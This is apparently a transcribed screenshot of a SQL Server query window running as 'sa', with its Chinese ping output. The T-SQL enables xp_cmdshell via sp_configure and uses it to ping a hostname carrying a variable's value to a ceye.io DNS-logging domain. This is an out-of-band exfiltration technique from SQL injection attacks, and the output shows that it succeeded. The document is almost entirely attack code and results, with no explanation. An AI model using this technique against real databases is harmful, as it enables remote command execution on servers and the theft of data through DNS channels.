 SQLQuery1.s...t (sa (55))*
declare @a varchar(1024);
set @a='www.baidu.com';
exec('sp_configure "show advanced options",1');
reconfigure;exec('sp_configure "xp_cmdshell",1');
reconfigure;exec ('master..xp_cmdshell "ping ' + @a + '.cmdshell.9rq9q9.ceye.io" ')
结果 消息
output
1 NULL
2 正在 Ping www.baidu.com.cmdshell.9rq9q9.ceye.io [118.19...
3 来自 118.192.48.48 的回复: 字节=32 时间=6ms TTL=50
4 来自 118.192.48.48 的回复: 字节=32 时间=6ms TTL=50
5 来自 118.192.48.48 的回复: 字节=32 时间=7ms TTL=50
6 来自 118.192.48.48 的回复: 字节=32 时间=6ms TTL=50
7 NULL
8 118.192.48.48 的 Ping 统计信息:
9 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
10 往返行程的估计时间(以毫秒为单位):
11 最短 = 6ms，最长 = 7ms，平均 = 6ms
12 NULL